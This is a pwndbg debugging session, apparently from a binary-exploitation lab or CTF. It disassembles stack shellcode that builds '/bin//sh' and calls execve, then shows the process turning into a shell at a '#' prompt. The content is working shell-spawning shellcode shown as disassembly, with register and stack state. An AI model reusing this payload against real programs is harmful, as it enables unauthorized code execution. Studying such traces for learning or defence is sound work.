 ► 0x7fffffffe40b    syscall  <SYS_execve>
        path: 0x7fffffffe3b8 ◂— '/bin//sh'
        argv: 0x7fffffffe3a8 —▸ 0x7fffffffe3b8 ◂— '/bin//sh'
        envp: 0x0
   0x7fffffffe40d    add    byte ptr [rax], al
   0x7fffffffe40f    add    byte ptr [rcx], al
   0x7fffffffe411    sbb    eax, dword ptr [rax]
   0x7fffffffe413    add    byte ptr [rax], al
   0x7fffffffe415    add    byte ptr [rax], al
   0x7fffffffe417    add    byte ptr [rax], al
   0x7fffffffe419    mov    bl, byte ptr [r8 + 0x39c58aab]
   0x7fffffffe420    and    ch, ah
[ STACK ]
00:0000│ rsi rsp 0x7fffffffe3a8 —▸ 0x7fffffffe3b8 ◂— '/bin//sh'
01:0008│         0x7fffffffe3b0 ◂— 0x0
02:0010│ rdi     0x7fffffffe3b8 ◂— '/bin//sh'
03:0018│         0x7fffffffe3c0 ◂— 0x0
04:0020│         0x7fffffffe3c8 —▸ 0x5555555551b6 (main+109) ◂— call   0x555555555050
05:0028│         0x7fffffffe3d0 —▸ 0x555555554040 ◂— 0x400000006
06:0030│         0x7fffffffe3d8 —▸ 0x7fffffffe3e0 ◂— 0x8948f28948f63148
07:0038│         0x7fffffffe3e0 ◂— 0x8948f28948f63148
[ BACKTRACE ]
 ► f 0   0x7fffffffe40b
   f 1   0x7fffffffe3b8
   f 2              0x0
pwndbg> x/20i 0x7fffffffe3e0
   0x7fffffffe3e0:      xor    rsi,rsi
   0x7fffffffe3e3:      mov    rdx,rsi
   0x7fffffffe3e6:      mov    rcx,rsi
   0x7fffffffe3e9:      push   rsi
   0x7fffffffe3ea:      push   0x6e69622f
   0x7fffffffe3ef:      pop    rcx
   0x7fffffffe3f0:      push   0x68732f2f
   0x7fffffffe3f5:      pop    rdi
   0x7fffffffe3f6:      shl    rdi,0x20
   0x7fffffffe3fa:      or     rdi,rcx
   0x7fffffffe3fd:      push   rdi
   0x7fffffffe3fe:      mov    rdi,rsp
   0x7fffffffe401:      push   0x3b
   0x7fffffffe403:      pop    rax
   0x7fffffffe404:      cdq
   0x7fffffffe405:      push   0x0
   0x7fffffffe407:      push   rdi
   0x7fffffffe408:      mov    rsi,rsp
=> 0x7fffffffe40b:      syscall
   0x7fffffffe40d:      add    BYTE PTR [rax],al
pwndbg> ni
process 290128 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 2: Function "main" not defined.
#